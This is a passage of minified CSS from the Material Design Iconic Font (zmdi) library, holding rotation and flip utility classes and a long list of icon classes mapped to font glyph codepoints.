zmdi-spin-reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg)}}.zmdi-hc-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.zmdi-hc-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.zmdi-hc-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.zmdi-hc-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.zmdi-hc-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.zmdi-hc-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.zmdi-hc-stack-1x,.zmdi-hc-stack-2x{position:absolute;left:0;width:100%;text-align:center}.zmdi-hc-stack-1x{line-height:inherit}.zmdi-hc-stack-2x{font-size:2em}.zmdi-hc-inverse{color:#fff}.zmdi-3d-rotation:before{content:'\f101'}.zmdi-airplane-off:before{content:'\f102'}.zmdi-airplane:before{content:'\f103'}.zmdi-album:before{content:'\f104'}.zmdi-archive:before{content:'\f105'}.zmdi-assignment-account:before{content:'\f106'}.zmdi-assignment-alert:before{content:'\f107'}.zmdi-assignment-check:before{content:'\f108'}.zmdi-assignment-o:before{content:'\f109'}.zmdi-assignment-return:before{content:'\f10a'}.zmdi-assignment-returned:before{content:'\f10b'}.zmdi-assignment:before{content:'\f10c'}.zmdi-attachment-alt:before{content:'\f10d'}.zmdi-attachment:before{content:'\f10e'}.zmdi-audio:before{content:'\f10f'}.zmdi-badge-check:before{content:'\f110'}.zmdi-balance-wallet:before{content:'\f111'}.zmdi-balance:before{content:'\f112'}.zmdi-battery-alert:before{content:'\f113'}.zmdi-battery-flash:before{content:'\f114'}.zmdi-battery-unknown:before{content:'\f115'}.zmdi-battery:before{content:'\f116'}.zmdi-bike:before{content:'\f117'}.zmdi-block-alt:before{content:'\f118'}.zmdi-block:before{content:'\f119'}.zmdi-boat:before{content:'\f11a'}.zmdi-book-image:before{content:'\f11b'}.zmdi-book:before{content:'\f11c'}.zmdi-bookmark-outline:before{content:'\f11d'}.zmdi-bookmark:before{content:'\f11e'}.zmdi-brush:before{content:'\f11f'}.zmdi-bug:before{content:'\f120'}.zmdi-bus:before{content:'\f121'}.zmdi-cake:before{content:'\f122'}.zmdi-car-taxi:before{content:'\f123'}.zmdi-car-wash:before{content:'\f124'}.zmdi-car:before{content:'\f125'}.zmdi-card-giftcard:before{content:'\f126'}.zmdi-card-membership:before{content:'\f127'}.zmdi-card-travel:before{content:'\f128'}.zmdi-card:before{content:'\f129'}.zmdi-case-check:before{content:'\f12a'}.zmdi-case-download:before{content:'\f12b'}.zmdi-case-play:before{content:'\f12c'}.zmdi-case:before{content:'\f12d'}.zmdi-cast-connected:before{content:'\f12e'}.zmdi-cast:before{content:'\f12f'}.zmdi-chart-donut:before{content:'\f130'}.zmdi-chart:before{content:'\f131'}.zmdi-city-alt:before{content:'\f132'}.zmdi-city:before{content:'\f133'}.zmdi-close-circle-o:before{content:'\f134'}.zmdi-close-circle:before{content:'\f135'}.zmdi-close:before{content:'\f136'}.zmdi-cocktail:before{content:'\f137'}.zmdi-code-setting:before{content:'\f138'}.zmdi-code-smartphone:before{content:'\f139'}.zmdi-code:before{content:'\f13a'}.zmdi-coffee:before{content:'\f13b'}.zmdi-collection-bookmark:before{content:'\f13c'}.zmdi-collection-case-play:before{content:'\f13d'}.zmdi-collection-folder-image:before{content:'\f13e'}.zmdi-collection-image-o:before{content:'\f13f'}.zmdi-collection-image:before{content:'\f140'}.zmdi-collection-item-1:before{content:'\f141'}.zmdi-collection-item-2:before{content:'\f142'}.zmdi-collection-item-3:before{content:'\f143'}.zmdi-collection-item-4:before{content:'\f144'}.zmdi-collection-item-5:before{content:'\f145'}.zmdi-collection-item-6:before{content:'\f146'}.zmdi-collection-item-7:before{content:'\f147'}.zmdi-collection-item-8:before{content:'\f148'}.zmdi-collection-item-9-plus:before{content:'\f149'}.zmdi-collection-item-9:before{content:'\f14a'}.zmdi-collection-item:before{content:'\f14b'}.zmdi-collection-music:before{content:'\f14c'}.zmdi-collection-pdf:before{content:'\f14d'}.zmdi-collection-plus:before{content:'\f14e'}.zmdi-collection-speaker:before{content:'\f14f'}.zmdi-collection-text:before{content:'\f150'}.zmdi-collection-video:before{content:'\f151'}.zmdi-compass:before{content:'\f152'}.zmdi-cutlery:before{content:'\f153'}.zmdi-delete:before{content:'\f154'}.zmdi-dialpad:before{content:'\f155'}.zmdi-dns:before{content:'\f156'}.zmdi-drink:before{content:'\f157'}.zmdi-edit:before{content:'\f158'}.zmdi-email-open:before{content:'\f159'}.zmdi-email:before{content:'\f15a'}.zmdi-eye-off:before{content:'\f15b'}.zmdi-eye:before{content:'\f15c'}.zmdi-eyedropper:before{content:'\f15d'}.zmdi-favorite-outline:before{content:'\f15e'}.zmdi-favorite:before{content:'\f15f'}.zmdi-filter-list:before{content:'\f160'}.zmdi-fire:before{content:'\f161'}.zmdi-flag:before{content:'\f162'}.zmdi-flare:before{content:'\f163'}.zmdi-flash-auto:before{content:'\f164'}.zmdi-flash-off:before{content:'\f165'}.zmdi-flash:before{content:'\f166'}.zmdi-flip:before{content:'\f167'}.zmdi-flower-alt:before{content:'\f168'}.zmdi-flower:before{content:'\f169'}.zmdi-font:before{content:'\f16a'}.zmdi-fullscreen-alt:before{content:'\f16b'}.zmdi-fullscreen-exit:before{content:'\f16c'}.zmdi-fullscreen:before{content:'\f16d'}.zmdi-functions:before{content:'\f16e'}.zmdi-gas-station:before{content:'\f16f'}.zmdi-gesture:before{content:'\f170'}.zmdi-globe-alt:before{content:'\f171'}.zmdi-globe-lock:before{content:'\f172'}.zmdi-globe:before{content:'\f173'}.zmdi-graduation-cap:before{content:'\f174'}.zmdi-home:before{content:'\f175'}.zmdi-hospital-alt:before{content:'\f176'}.zmdi-hospital:before{content:'\f177'}.zmdi-hotel:before{content:'\f178'}.zmdi-hourglass-alt:before{content:'\f179'}.zmdi-hourglass-outline:before{content:'\f17a'}.zmdi-hourglass:before{content:'\f17b'}.zmdi-http:before{content:'\f17c'}.zmdi-image-alt:before{content:'\f17d'}.zmdi-image-o:before{content:'\f17e'}.zmdi-image:before{content:'\f17f'}.zmdi-inbox:before{content:'\f180'}.zmdi-invert-colors-off:before{content:'\f181'}.zmdi-invert-colors:before{content:'\f182'}.zmdi-key:before{content:'\f183'}.zmdi-label-alt-outline:before{content:'\f184'}.zmdi-label-alt:before{content:'\f185'}.zmdi-label-heart:before{content:'\f186'}.zmdi-label:before{content:'\f187'}.zmdi-labels:before{content:'\f188'}.zmdi-lamp:before{content:'\f189'}.zmdi-landscape:before{content:'\f18a'}.zmdi-layers-off:before{content:'\f18b'}.zmdi-layers:before{content:'\f18c'}.zmdi-library:before{content:'\f18d'}.zmdi-link:before{content:'\f18e'}.zmdi-lock-open:before{content:'\f18f'}.zmdi-lock-outline:before{content:'\f190'}.zmdi-lock:before{content:'\f191'}.zmdi-mail-reply-all:before{content:'\f192'}.zmdi-mail-reply:before{content:'\f193'}.zmdi-mail-send:before{content:'\f194'}.zmdi-mall:before{content:'\f195'}.zmdi-map:before{content:'\f196'}.zmdi-menu:before{content:'\f197'}.zmdi-money-box:before{content:'\f198'}.zmdi-money-off:before{content:'\f199'}.zmdi-money:before{content:'\f19a'}.zmdi-more-vert:before{content:'\f19b'}.zmdi-more:before{content:'\f19c'}.zmdi-movie-alt:before{content:'\f19d'}.zmdi-movie:before{content:'\f19e'}.zmdi-nature-people:before{content:'\f19f'}.zmdi-nature:before{content:'\f1a0'}.zmdi-navigation:before{content:'\f1a1'}.zmdi-open-in-browser:before{content:'\f1a2'}.zmdi-open-in-new:before{content:'\f1a3'}.zmdi-palette:before{content:'\f1a4'}.zmdi-parking:before{content:'\f1a5'}.zmdi-pin-account:before{content:'\f1a6'}.zmdi-pin-assistant:before{content:'\f1a7'}.zmdi-pin-drop:before{content:'\f1a8'}.zmdi-pin-help:before{content:'\f1a9'}.zmdi-pin-off:before{content:'\f1aa'}.zmdi-pin:before{content:'\f1ab'}.zmdi-pizza:before{content:'\f1ac'}.zmdi-plaster:before{content:'\f1ad'}.zmdi-power-setting:before{content:'\f1ae'}.zmdi-power:before{content:'\f1af'}.zmdi-print:before{content:'\f1b0'}.zmdi-puzzle-piece:before{content:'\f1b1'}.zmdi-quote:before{content:'\f1b2'}.zmdi-railway:before{content:'\f1b3'}.zmdi-receipt:before{content:'\f1b4'}.zmdi-refresh-alt:before{content:'\f1b5'}.zmdi-refresh-sync-alert:before{content:'\f1b6'}.zmdi-refresh-sync-off:before{content:'\f1b7'}.zmdi-refresh-sync:before{content:'\f1b8'}.zmdi-refresh:before{content:'\f1b9'}.zmdi-roller:before{content:'\f1ba'}.zmdi-ruler:before{content:'\f1bb'}.zmdi-scissors:before{content:'\f1bc'}.zmdi-screen-rotation-lock:before{content:'\f1bd'}.zmdi-screen-rotation:before{content:'\f1be'}.zmdi-search-for:before{content:'\f1bf'}.zmdi-search-in-file:before{content:'\f1c0'}.zmdi-search-in-page:before{content:'\f1c1'}.zmdi-search-replace:before{content:'\f1c2'}.zmdi-search:before{content:'\f1c3'}.zmdi-seat:before{content:'\f1c4'}.zmdi-settings-square:before{content:'\f1c5'}.zmdi-settings:before{content:'\f1c6'}.zmdi-shield-check:before{content:'\f1c7'}.zmdi-shield-security:before{content:'\f1c8'}.zmdi-shopping-basket:before{content:'\f1c9'}.zmdi-shopping-cart-plus:before{content:'\f1ca'}.zmdi-shopping-cart:before{content:'\f1cb'}.zmdi-sign-in:before{content:'\f1cc'}.zmdi-sort-amount-asc:before{content:'\f1cd'}.zmdi-sort-amount-desc:before{content:'\f1ce'}.zmdi-sort-asc:before{content:'\f1cf'}.zmdi-sort-desc:before{content:'\f1d0'}.zmdi-spellcheck:before{content:'\f1d1'}.zmdi-storage:before{content:'\f1d2'}.zmdi-store-24:before{content:'\f1d3'}.zmdi-store:before{content:'\f1d4'}.zmdi-subway:before{content:'\f1d5'}.zmdi-sun:before{content:'\f1d6'}.zmdi-tab-unselected:before{content:'\f1d7'}.zmdi-tab:before{content:'\f1d8'}.zmdi-tag-close:before{content:'\f1d9'}.zmdi-tag-more:before{content:'\f1da'}.zmdi-tag:before{content:'\f1db'}.zmdi-thumb-down:before{content:'\f1dc'}.zmdi-thumb-up-down:before{content:'\f1dd'}.zmdi-thumb-up:before{content:'\f1de'}.zmdi-ticket-star:before{content:'\f1df'}.zmdi-toll:before{content:'\f1e0'}.zmdi-toys:before{content:'\f1e1'}.zmdi-traffic:before{content:'\f1e2'}.zmdi-translate:before{content:'\f1e3'}.zmdi-triangle-down:before{content:'\f1e4'}.zmdi-triangle-up:before{content:'\f1e5'}.zmdi-truck:before{content:'\f1e6'}.zmdi-turning-sign:before{content:'\f1e7'}.zmdi-wallpaper:before{content:'\f1e8'}.zmdi-washing-machine:before{content:'\f1e9'}.zmdi-window-maximize:before{content:'\f1ea'}.zmdi-window-minimize:before{content:'\f1eb'}.zmdi-window-restore:before{content:'\f1ec'}.zmdi-wrench:before{content:'\f1ed'}.zmdi-zoom-in:before{content:'\f1ee'}.zmdi-zoom-out:before{content:'\f1ef'}.zmdi-alert-circle-o:before{content:'\f1f0'}.zmdi-alert-circle:before{content:'\f1f1'}.zmdi-alert-octagon:before{content:'\f1f2'}.zmdi-alert-polygon:before{content:'\f1f3'}.zmdi-alert-triangle:before{content:'\f1f4'}.zmdi-help-outline:before{content:'\f1f5'}.zmdi-help:before{content:'\f1f6'}.zmdi-info-outline:before{content:'\f1f7'}.zmdi-info:before{content:'\f1f8'}.zmdi-notifications-active:before{content:'\f1f9'}.zmdi-notifications-add:before{content:'\f1fa'}.zmdi-notifications-none:before{content:'\f1fb'}.zmdi-notifications-off:before{content:'\f1fc'}.zmdi-notifications-paused:before{content:'\f1fd'}.zmdi-notifications:before{content:'\f1fe'}.zmdi-account-add:before{content:'\f1ff'}.zmdi-account-box-mail:before{content:'\f200'}.zmdi-account-box-o:before{content:'\f201'}.zmdi-account-box-phone:before{content:'\f202'}.zmdi-account-box:before{content:'\f203'}.zmdi-account-calendar:before{content:'\f204'}.zmdi-account-circle:before{content:'\f205'}.zmdi-account-o:before{content:'\f206'}.zmdi-account:before{content:'\f207'}.zmdi-accounts-add:before{content:'\f208'}.zmdi-accounts-alt:before{content:'\f209'}.zmdi-accounts-list-alt:before{content:'\f20a'}.zmdi-accounts-list:before{content:'\f20b'}.zmdi-accounts-outline:before{content:'\f20c'}.zmdi-accounts:before{content:'\f20d'}.zmdi-face:before{content:'\f20e'}.zmdi-female:before{content:'\f20f'}.zmdi-male-alt:before{content:'\f210'}.zmdi-male-female:before{content:'\f211'}.zmdi-male:before{content:'\f212'}.zmdi-mood-bad:before{content:'\f213'}.zmdi-mood:before{content:'\f214'}.zmdi-run:before{content:'\f215'}.zmdi-walk:before{content:'\f216'}.zmdi-cloud-box:before{content:'\f217'}.zmdi-cloud-circle:before{content:'\f218'}.zmdi-cloud-done:before{content:'\f219'}.zmdi-cloud-download:before{content:'\f21a'}.zmdi-cloud-off:before{content:'\f21b'}.zmdi-cloud-outline-alt:before{content:'\f21c'}.zmdi-cloud-outline:before{content:'\f21d'}.zmdi-cloud-upload:before{content:'\f21e'}.zmdi-cloud:before{content:'\f21f'}.zmdi-download:before{content:'\f220'}.zmdi-file-plus:before{content:'\f221'}.zmdi-file-text:before{content:'\f222'}.zmdi-file:before{content:'\f223'}.zmdi-folder-outline:before{content:'\f224'}.zmdi-folder-person:before{content:'\f225'}.zmdi-folder-star-alt:before{content:'\f226'}.zmdi-folder-star:before{content:'\f227'}.zmdi-folder:before{content:'\f228'}.zmdi-gif:before{content:'\f229'}.zmdi-upload:before{content:'\f22a'}.zmdi-border-all:before{content:'\f22b'}.zmdi-border-bottom:before{content:'\f22c'}.zmdi-border-clear:before{content:'\f22d'}.zmdi-border-color:before{content:'\f22e'}.zmdi-border-horizontal:before{content:'\f22f'}.zmdi-border-inner:before{content:'\f230'}.zmdi-border-left:before{content:'\f231'}.zmdi-border-outer:before{content:'\f232'}.zmdi-border-right:before{content:'\f233'}.zmdi-border-style:before{content:'\f234'}.zmdi-border-top:before{content:'\f235'}.zmdi-border-vertical:before{content:'\f236'}.zmdi-copy:before{content:'\f237'}.zmdi-crop:before{content:'\f238'}.zmdi-format-align-center:before{content:'\f239'}.zmdi-format-align-justify:before{content:'\f23a'}.zmdi-format-align-left:before{content:'\f23b'}.zmdi-format-align-right:before{content:'\f23c'}.zmdi-format-bold:before{content:'\f23d'}.zmdi-format-clear-all:before{content:'\f23e'}.zmdi-format-clear:before{content:'\f23f'}.zmdi-format-color-fill:before{content:'\f240'}.zmdi-format-color-reset:before{content:'\f241'}.zmdi-format-color-text:before{content:'\f242'}.zmdi-format-indent-decrease:before{content:'\f243'}.zmdi-format-indent-increase:before{content:'\f244'}.zmdi-format-italic:before{content:'\f245'}.zmdi-format-line-spacing:before{content:'\f246'}.zmdi-format-list-bulleted:before{content:'\f247'}.zmdi-format-list-numbered:before{content:'\f248'}.zmdi-format-ltr:before{content:'\f249'}.zmdi-format-rtl:before{content:'\f24a'}.zmdi-format-size:before{content:'\f24b'}.zmdi-format-strikethrough-s:before{content:'\f24c'}.zmdi-format-strikethrough:before{content:'\f24d'}.zmdi-format-subject:before{content:'\f24e'}.zmdi-format-underlined:before{content:'\f24f'}.zmdi-format-valign-bottom:before{content:'\f250'}.zmdi-format-valign-center:before{content:'\f251'}.zmdi-format-valign-top:before{content:'\f252'}.zmdi-redo:before{content:'\f253'}.zmdi-select-all:before{content:'\f254'}.zmdi-space-bar:before{content:'\f255'}.zmdi-text-format:before{content:'\f256'}.zmdi-transform:before{content:'\f257'}.zmdi-undo:before{content:'\f258'}.zmdi-wrap-text:before{content:'\f259'}.zmdi-comment-alert:before{content:'\f25a'}.zmdi-comment-alt-text:before{content:'\f25b'}.zmdi-comment-alt:before{content:'\f25c'}.zmdi-comment-edit:before{content:'\f25d'}.zmdi-comment-image:before{content:'\f25e'}.zmdi-comment-list:before{content:'\f25f'}.zmdi-comment-more:before{content:'\f260'}.zmdi-comment-outline:before{content:'\f261'}.zmdi-comment-text-alt:before{content:'\f262'}.zmdi-comment-text:before{content:'\f263'}.zmdi-comment-video:before{content:'\f264'}.zmdi-comment:before{content:'\f265'}.zmdi-comments:before{content:'\f266'}.zmdi-check-all:before{content:'\f267'}.zmdi-check-circle-u:before{content:'\f268'}.zmdi-check-circle:before{content:'\f269'}.zmdi-check-square:before{content:'\f26a'}.zmdi-check:before{content:'\f26b'}.zmdi-circle-o:before{content:'\f26c'}.zmdi-circle:before{content:'\f26d'}.zmdi-dot-circle-alt:before{content:'\f26e'}.zmdi-dot-circle:before{content:'\f26f'}.zmdi-minus-circle-outline:before{content:'\f270'}.zmdi-minus-circle:before{content:'\f271'}.zmdi-minus-square:before{content:'\f272'}.zmdi-minus:before{content:'\f273'}.zmdi-plus-circle-o-duplicate:before{content:'\f274'}.zmdi-plus-circle-o:before{content:'\f275'}.zmdi-plus-circle:before{content:'\f276'}.zmdi-plus-square:before{content:'\f277'}.zmdi-plus:before{content:'\f278'}.zmdi-square-o:before{content:'\f279'}.zmdi-star-circle:before{content:'\f27a'}.zmdi-star-half:before{content:'\f27b'}.zmdi-star-outline:before{content:'\f27c'}.zmdi-star:before{content:'\f27d'}.zmdi-bluetooth-connected:before{content:'\f27e'}.zmdi-bluetooth-off:before{content:'\f27f'}.zmdi-bluetooth-search:before{content:'\f280'}.zmdi-bluetooth-setting:before{content:'\f281'}.zmdi-bluetooth:before{content:'\f282'}.zmdi-camera-add:before{content:'\f283'}.zmdi-camera-alt:before{content:'\f284'}.zmdi-camera-bw:before{content:'\f285'}.zmdi-camera-front:before{content:'\f286'}.zmdi-camera-mic:before{content:'\f287'}.zmdi-camera-party-mode:before{content:'\f288'}.zmdi-camera-rear:before{content:'\f289'}.zmdi-camera-roll:before{content:'\f28a'}.zmdi-camera-switch:before{content:'\f28b'}.zmdi-camera:before{content:'\f28c'}.zmdi-card-alert:before{content:'\f28d'}.zmdi-card-off:before{content:'\f28e'}.zmdi-card-sd:before{content:'\f28f'}.zmdi-card-sim:before{content:'\f290'}.zmdi-desktop-mac:before{content:'\f291'}.zmdi-desktop-windows:before{content:'\f292'}.zmdi-device-hub:before{content:'\f293'}.zmdi-devices-off:before{content:'\f294'}.zmdi-devices:before{content:'\f295'}.zmdi-dock:before{content:'\f296'}.zmdi-floppy:before{content:'\f297'}.zmdi-gamepad:before{content:'\f298'}.zmdi-gps-dot:before{content:'\f299'}.zmdi-gps-off:before{content:'\f29a'}.zmdi-gps:before{content:'\f29b'}.zmdi-headset-mic:before{content:'\f29c'}.zmdi-headset:before{content:'\f29d'}.zmdi-input-antenna:before{content:'\f29e'}.zmdi-input-composite:before{content:'\f29f'}.zmdi-input-hdmi:before{content:'\f2a0'}.zmdi-input-power:before{content:'\f2a1'}.zmdi-input-svideo:before{content:'\f2a2'}.zmdi-keyboard-hide:before{content:'\f2a3'}.zmdi-keyboard:before{content:'\f2a4'}.zmdi-laptop-chromebook:before{content:'\f2a5'}.zmdi-laptop-mac:before{content:'\f2a6'}.zmdi-laptop:before{content:'\f2a7'}.zmdi-mic-off:before{content:'\f2a8'}.zmdi-mic-outline:before{content:'\f2a9'}.zmdi-mic-setting:before{content:'\f2aa'}.zmdi-mic:before{content:'\f2ab'}.zmdi-mouse:before{content:'\f2ac'}.zmdi-network-alert:before{content:'\f2ad'}.zmdi-network-locked:before{content:'\f2ae'}.zmdi-network-off:before{content:'\f2af'}.zmdi-network-outline:before{content:'\f2b0'}.zmdi-network-setting:before{content:'\f2b1'}.zmdi-network:before{content:'\f2b2'}.zmdi-phone-bluetooth:before{content:'\f2b3'}.zmdi-phone-end:before{content:'\f2b4'}.zmdi-phone-forwarded:before{content:'\f2b5'}.zmdi-phone-in-talk:before{content:'\f2b6'}.zmdi-phone-locked:before{content:'\f2b7'}.zmdi-phone-missed:before{content:'\f2b8'}.zmdi-phone-msg:before{content:'\f2b9'}.zmdi-phone-paused:before{content:'\f2ba'}.zmdi-phone-ring:before{content:'\f2bb'}.zmdi-phone-setting:before{content:'\f2bc'}.zmdi-phone-sip:before{content:'\f2bd'}.zmdi-phone:before{content:'\f2be'}.zmdi-portable-wifi-changes:before{content:'\f2bf'}.zmdi-portable-wifi-off:before{content:'\f2c0'}.zmdi-portable-wifi:before{content:'\f2c1'}.zmdi-radio:before{content:'\f2c2'}.zmdi-reader:before{content:'\f2c3'}.zmdi-remote-control-alt:before{content:'\f2c4'}.zmdi-remote-control:before{content:'\f2c5'}.zmdi-router:before{content:'\f2c6'}.zmdi-scanner:before{content:'\f2c7'}.zmdi-smartphone-android:before{content:'\f2c8'}.zmdi-smartphone-download:before{content:'\f2c9'}.zmdi-smartphone-erase:before{content:'\f2ca'}.zmdi-smartphone-info:before{content:'\f2cb'}.zmdi-smartphone-iphone:before{content:'\f2cc'}.zmdi-smartphone-landscape-lock:before{content:'\f2cd'}.zmdi-smartphone-landscape:before{content:'\f2ce'}.zmdi-smartphone-lock:before{content:'\f2cf'}.zmdi-smartphone-portrait-lock:before{content:'\f2d0'}.zmdi-smartphone-ring:before{content:'\f2d1'}.zmdi-smartphone-setting:before{content:'\f2d2'}.zmdi-smartphone-setup:before{content:'\f2d3'}.zmdi-smartphone:before{content:'\f2d4'}.zmdi-speaker:before{content:'\f2d5'}.zmdi-tablet-android:before{content:'\f2d6'}.zmdi-tablet-mac:before{content:'\f2d7'}.zmdi-tablet:before{content:'\f2d8'}.zmdi-tv-alt-play:before{content:'\f2d9'}.zmdi-tv-list:before{content:'\f2da'}.zmdi-tv-play:before{content:'\f2db'}.zmdi-tv:before{content:'\f2dc'}.zmdi-usb:before{content:'\f2dd'}.zmdi-videocam-off:before{content:'\f2de'}.zmdi-videocam-switch:before{content:'\f2df'}.zmdi-videocam:before{content:'\f2e0'}.zmdi-watch:before{content:'\f2e1'}.zmdi-wifi-alt-2:before{content:'\f2e2'}.zmdi-wifi-alt:before{content:'\f2e3'}.zmdi-wifi-info:before{content:'\f2e4'}.zmdi-wifi-lock:before{content:'\f2e5'}.zmdi-wifi-off:before{content:'\f2e6'}.zmdi-wifi-outline:before{content:'\f2e7'}.zmdi-wifi:before{content:'\f2e8'}.zmdi-arrow-left-bottom:before{content:'\f2e9'}.zmdi-arrow-left:before{content:'\f2ea'}.zmdi-arrow-merge:before{content:'\f2eb'}.zmdi-arrow-missed:before{content:'\f2ec'}.zmdi-arrow-right-top:before{content:'\f2ed'}.zmdi-arrow-right:before{content:'\f2ee'}.zmdi-arrow-split:before{content:'\f2ef'}.zmdi-arrows:before{content:'\f2f0'}.zmdi-caret-down-circle:before{content:'\f2f1'}.zmdi-caret-down:before{content:'\f2f2'}.zmdi-caret-left-circle:before{content:'\f2f3'}.zmdi-caret-left:before{content:'\f2f4'}.zmdi-caret-right-circle:before{content:'\f2f5'}.zmdi-caret-right:before{content:'\f2f6'}.zmdi-caret-up-circle:before{content:'\f2f7'}.zmdi-caret-up:before{content:'\f2f8'}.zmdi-chevron-down:before{content:'\f2f9'}.zmdi-chevron-left:before{content:'\f2fa'}.zmdi-chevron-right:before{content:'\f2fb'}.zmdi-chevron-up:before{content:'\f2fc'}.zmdi-forward:before{content:'\f2fd'}.zmdi-long-arrow-down:before{content:'\f2fe'}.zmdi-long-arrow-left:before{content:'\f2ff'}.zmdi-long-arrow-return:before{content:'\f300'}.zmdi-long-arrow-right:before{content:'\f301'}.zmdi-long-arrow-tab:before{content:'\f302'}.zmdi-long-arrow-up:before{content:'\f303'}.zmdi-rotate-ccw:before{content:'\f304'}.zmdi-rotate-cw:before{content:'\f305'}.zmdi-rotate-left:before{content:'\f306'}.zmdi-rotate-right:before{content:'\f307'}.zmdi-square-down:before{content:'\f308'}.zmdi-square-right:before{content:'\f309'}.zmdi-swap-alt:before{content:'\f30a'}.zmdi-swap-vertical-circle:before{content:'\f30b'}.zmdi-swap-vertical:before{content:'\f30c'}.zmdi-swap:before{content:'\f30d'}.zmdi-trending-down:before{content:'\f30e'}.zmdi-trending-flat:before{content:'\f30f'}.zmdi-trending-up:before{content:'\f310'}.zmdi-unfold-less:before{content:'\f311'}.zmdi-unfold-more:before{content:'\f312'}.zmdi-apps:before{content:'\f313'}.zmdi-grid-off:before{content:'\f314'}.zmdi-grid:before{content:'\f315'}.zmdi-view-agenda:before{content:'\f316'}.zmdi-view-array:before{content:'\f317'}.zmdi-view-carousel:before{content:'\f318'}.zmdi-view-column:before{content:'\f319'}.zmdi-view-comfy:before{content:'\f31a'}.zmdi-view-compact:before{content:'\f31b'}.zmdi-view-dashboard:before{content:'\f31c'}.zmdi-view-day:before{content:'\f31d'}.zmdi-view-headline:before{content:'\f31e'}.zmdi-view-list-alt:before{content:'\f31f'}.zmdi-view-list:before{content:'\f320'}.zmdi-view-module:before{content:'\f321'}.zmdi-view-quilt:before{content:'\f322'}.zmdi-view-stream:before{content:'\f323'}.zmdi-view-subtitles:before{content:'\f324'}.zmdi-view-toc:before{content:'\f325'}.zmdi-view-web:before{content:'\f326'}.zmdi-view-week:before{content:'\f327'}.zmdi-widgets:before{content:'\f328'}.zmdi-alarm-check:before{content:'\f329'}.zmdi-alarm-off:before{content:'\f32a'}.zmdi-alarm-plus:before{content:'\f32b'}.zmdi-alarm-snooze:before{content:'\f32c'}.zmdi-alarm:before{content:'\f32d'}.zmdi-calendar-alt:before{content:'\f32e'}.zmdi-calendar-check:before{content:'\f32f'}.zmdi-calendar-close:before{content:'\f330'}.zmdi-calendar-note:before{content:'\f331'}.zmdi-calendar:before{content:'\f332'}.zmdi-time-countdown:before{content:'\f333'}.zmdi-time-interval:before{content:'\f334'}.zmdi-time-restore-setting:before{content:'\f335'}.zmdi-time-restore:before{content:'\f336'}.zmdi-time:before{content:'\f337'}.zmdi-timer-off:before{content:'\f338'}.zmdi-timer:before{content:'\f339'}.zmdi-android-alt:before{content:'\f33a'}.zmdi-android:before{content:'\f33b'}.zmdi-apple:before{content:'\f33c'}.zmdi-behance:before{content:'\f33d'}.zmdi-codepen:before{content:'\f33e'}.zmdi-dribbble:before{content:'\f33f'}.zmdi-dropbox:before{content:'\f340'}.zmdi-evernote:before{content:'\f341'}.zmdi-facebook-box:before{content:'\f342'}.zmdi-facebook:before{content:'\f343'}.zmdi-github-box:before{content:'\f344'}.zmdi-github:before{content:'\f345'}.zmdi-google-drive:before{content:'\f346'}.zmdi-google-earth:before{content:'\f347'}.zmdi-google-glass:before{content:'\f348'}.zmdi-google-maps:before{content:'\f349'}.zmdi-google-pages:before{content:'\f34a'}.zmdi-google-play:before{content:'\f34b'}.zmdi-google-plus-box:before{content:'\f34c'}.zmdi-google-plus:before{content:'\f34d'}.zmdi-google:before{content:'\f34e'}.zmdi-instagram:before{content:'\f34f'}.zmdi-language-css3:before{content:'\f350'}.zmdi-language-html5:before{content:'\f351'}.zmdi-language-javascript:before{content:'\f352'}.zmdi-language-python-alt:before{content:'\f353'}.zmdi-language-python:before{content:'\f354'}.zmdi-lastfm:before{content:'\f355'}.zmdi-linkedin-box:before{content:'\f356'}.zmdi-paypal:before{content:'\f357'}.zmdi-pinterest-box:before{content:'\f358'}.zmdi-pocket:before{content:'\f359'}.zmdi-polymer:before{content:'\f35a'}.zmdi-share:before{content:'\f35b'}.zmdi-stackoverflow:before{content:'\f35c'}.zmdi-steam-square:before{content:'\f35d'}.zmdi-steam:before{content:'\f35e'}.zmdi-twitter-box:before{content:'\f35f'}.zmdi-twitter:before{content:'\f360'}.zmdi-vk:before{content:'\f361'}.zmdi-wikipedia:before{content:'\f362'}.zmdi-windows:before{content:'\f363'}.zmdi-aspect-ratio-alt:before{content:'\f364'}.zmdi-aspect-ratio:before{content:'\f365'}.zmdi-blur-circular:before{content:'\f366'}.zmdi-blur-linear:before{content:'\f367'}.zmdi-blur-off:before{content:'\f368'}.zmdi-blur:before{content:'\f369'}.zmdi-brightness-2:before{content:'\f36a'}.zmdi-brightness-3:before{content:'\f36b'}.zmdi-brightness-4:before{content:'\f36c'}.zmdi-brightness-5:before{content:'\f36d'}.zmdi-brightness-6:before{content:'\f36e'}.zmdi-brightness-7:before{content:'\f36f'}.zmdi-brightness-auto:before{content:'\f370'}.zmdi-brightness-setting:before{content:'\f371'}.zmdi-broken-image:before{content:'\f372'}.zmdi-center-focus-strong:before{content:'\f373'}.zmdi-center-focus-weak:before{content:'\f374'}.zmdi-compare:before{content:'\f375'}.zmdi-crop-16-9:before{content:'\f376'}.zmdi-crop-3-2:before{content:'\f377'}.zmdi-crop-5-4:before{content:'\f378'}.zmdi-crop-7-5:before{content:'\f379'}.zmdi-crop-din:before{content:'\f37a'}.zmdi-crop-free:before{content:'\f37b'}.zmdi-crop-landscape:before{content:'\f37c'}.zmdi-crop-portrait:before{content:'\f37d'}.zmdi-crop-square:before{content:'\f37e'}.zmdi-exposure-alt:before{content:'\f37f'}.zmdi-exposure:before{content:'\f380'}.zmdi-filter-b-and-w:before{content:'\f381'}.zmdi-filter-center-focus:before{content:'\f382'}.zmdi-filter-frames:before{content:'\f383'}.zmdi-filter-tilt-shift:before{content:'\f384'}.zmdi-gradient:before{content:'\f385'}.zmdi-grain:before{content:'\f386'}.zmdi-graphic-eq:before{content:'\f387'}.zmdi-hdr-off:before{content:'\f388'}.zmdi-hdr-strong:before{content:'\f389'}.zmdi-hdr-weak:before{content:'\f38a'}.zmdi-hdr:before{content:'\f38b'}.zmdi-iridescent:before{content:'\f38c'}.zmd